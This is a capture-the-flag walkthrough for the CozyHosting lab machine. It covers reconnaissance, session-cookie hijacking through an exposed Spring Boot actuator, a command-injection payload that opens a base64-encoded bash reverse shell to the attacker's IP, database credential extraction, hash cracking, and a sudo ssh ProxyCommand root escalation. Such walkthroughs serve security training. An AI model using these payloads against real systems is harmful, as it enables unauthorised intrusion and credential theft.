Machine info
Annotations
In this article we are going to assume the following ip addresses:
Local machine (attacker, local host): 10.10.16.96
Target machine (victim, CozyHosting): 10.10.11.230
Enumeration
Let’s go look for the open ports in the machine using nmap:
sudo nmap -Pn -n -sS -p- -T5 --min-rate 5000 -oN nmap_initial.txt 10.10.11.230
1
2
3
4
5
6
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
4646/tcp open dots-signal
4848/tcp open appserv-http
8083/tcp open us-srv
Footprinting
We fine tune the scan to see if we can get more information about the running services:
sudo nmap -Pn -n -sVC -p22,80,4646,4848,8083 -oN nmap_initial_versions.txt 10.10.11.230
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
|_ 256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
4646/tcp open dots-signal?
4848/tcp open appserv-http?
8083/tcp open us-srv?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that there is a web service running on port 80 pointing to http://cozyhosting.htb, so let’s start there. First of all, we add the machine address to our /etc/hosts:
echo "http://cozyhosting.htb" | sudo tee -a /etc/hosts
We browse to http://cozyhosting.htb to investigate the web:
Using wappalyzer we can see that is programmed in java:
We can’t do anything in the web, so we will fuzzing with gobuster to find hidden resources:
gobuster dir -u http://cozyhosting.htb -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -b 403,404,301
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[+] Url: http://cozyhosting.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 403,404,301
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 12706]
/login (Status: 200) [Size: 4431]
/admin (Status: 401) [Size: 97]
/logout (Status: 204) [Size: 0]
/error (Status: 500) [Size: 73]
/admin is very interesting, but, if we look at /error, we can see that the “white label error” is a spring boot error:
So let’s fuzz with a spring boot dictionary:
gobuster dir -u http://cozyhosting.htb -w /opt/SecLists/Discovery/Web-Content/spring-boot.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[+] Url: http://cozyhosting.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/spring-boot.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/actuator (Status: 200) [Size: 634]
/actuator/env/lang (Status: 200) [Size: 487]
/actuator/env (Status: 200) [Size: 4957]
/actuator/env/home (Status: 200) [Size: 487]
/actuator/beans (Status: 200) [Size: 127224]
/actuator/env/path (Status: 200) [Size: 487]
/actuator/health (Status: 200) [Size: 15]
/actuator/mappings (Status: 200) [Size: 9938]
/actuator/sessions (Status: 200) [Size: 48]
Foothold
kanderson
If we look in /actuator/sessions we can find the cookie for the user kanderson:
 CozyHosting web actuator sessions
CozyHosting web actuator sessions
As kanderson is the only user that we have, let’s try if it has admin privileges in the web. We put our burp suite intercepting in proxy mode, and we edit the cookie values for the petitions to impersonate kanderson:
 Impersonating kanderson with burp suite
Impersonating kanderson with burp suite
Ok, now as kanderson we can connect to a host using ssh intruducing the host and the username. Unafortunately we don’t have any, so we will get an error:
 Cozyhosting admin panel ssh error
Cozyhosting admin panel ssh error
If we look closely the error we can see that it’s a bash error, so the error could be generated directly on the machine and not in the web:
 Cozyhosting admin panel ssh error detail
Cozyhosting admin panel ssh error detail
We take a closer look at the petition to the request made using burp suite and we can see that /bin/bash it’s being called:
 Cozyhosting admin panel ssh error in burp
Cozyhosting admin panel ssh error in burp
Reverse shell
As it seems that the parameters are sent without sanitization to the system, we will try to inject here a reverse bash shell using burp suite. We start listening in our machine:
nc -lvnp 1234
Now, we generate our shell. As the only input sanitization is that the username can’t contain spaces, we will encode it in base64.
1
2
echo "bash -i >& /dev/tcp/10.10.16.96/1234 0>&1" | base64 -w 0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45Ni8xMjM0IDA+JjEK
As we need to our shell will be executed as echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45Ni8xMjM0IDA+JjEK|base64 -d|bash in the target, and we can’t use whitespaces, we will take advantage of Input Field Separators (IFS). We are going to replace the whitespaces with ${IFS}:
echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45Ni8xMjM0IDA+JjEK|base64${IFS}-d|bash
Our payload for the username parameter will be:
user;echo${IFS}YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45Ni8xMjM0IDA+JjEK|base64${IFS}-d|bash
As our payload contains special characters, we will url-encode it using burp suite: Select text -> right click -> Convert selection -> URL -> URL-encode key characters (CTRL+U):
 Cozyhosting admin panel ssh payload
Cozyhosting admin panel ssh payload
We send it and… We have our shell!
app
Fist of all, as always, it’s upgrading our tty:
1
2
3
4
5
6
script /dev/null -c bash
ctrl+z
stty raw -echo;fg
reset xterm
export TERM=xterm-256color
stty rows 56 columns 209
We take a look at a new user:
1
2
app@cozyhosting:/app$ id
uid=1001(app) gid=1001(app) groups=1001(app)
We look at what files the app user has:
1
2
app@cozyhosting:/app$ ls -lA
cloudhosting-0.0.1.jar
And we look for other uses in the system:
1
2
app@cozyhosting:/app$ ls -lA /home
drwxr-x--- 3 josh josh 4096 Aug 8 2023 josh
We download the file, as we don’t have permissions to run netcat we will start a python web server:
app@cozyhosting:/app$ python3 -m http.server 12345
And we download the file in our host using wget:
wget 10.10.11.230:12345/cloudhosting-0.0.1.jar
We extract the cloudhosting-0.0.1.jar file in our host and we take a look at the files content. After a while, we will find interesting information in BOOT-INF/classes/application.properties:
1
2
3
4
5
6
7
8
9
10
11
12
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
We have a postgres database in the localhost, an user and a password, so let’s investigate!
app@cozyhosting:/app$ psql -h 127.0.0.1 -U postgres
We list the databases:
1
2
3
4
5
6
7
8
9
10
postgres=# \l
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
cozyhosting | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
postgres | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 |
template0 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
template1 | postgres | UTF8 | en_US.UTF-8 | en_US.UTF-8 | =c/postgres +
| | | | | postgres=CTc/postgres
We select cozyhosting and we list the tables:
1
2
3
4
5
6
7
8
9
postgres=# \c cozyhosting
cozyhosting=# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | hosts | table | postgres
public | users | table | postgres
(2 rows)
We take a look at the users data:
1
2
3
4
5
cozyhosting=# select * from users;
name | password | role
-----------+--------------------------------------------------------------+-------
kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
admin | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
Now, we have two hashes. As we was kanderson before, we will crack the admin hash. We add the admin hash to the admin_hash.txt file, and we crack it using hashcat:
echo $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm > admin_hash.txt
hashcat -a 0 -m 3200 admin_hash.txt /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
josh
Ok, now we have a password and two possible users: admin and josh. So we will try them to connect using ssh. As admin does not work, let’s try josh:
ssh josh@10.10.11.230
We are in!
Let’s take a look at our new user’s info and see what he can do:
1
2
3
4
5
6
7
8
9
josh@cozyhosting:~$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
Privilege escalation
As we can see in GTFOBins we can exploit ssh:
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
And, now, we can get our system flag!
Pwned!
Enjoy! ;)




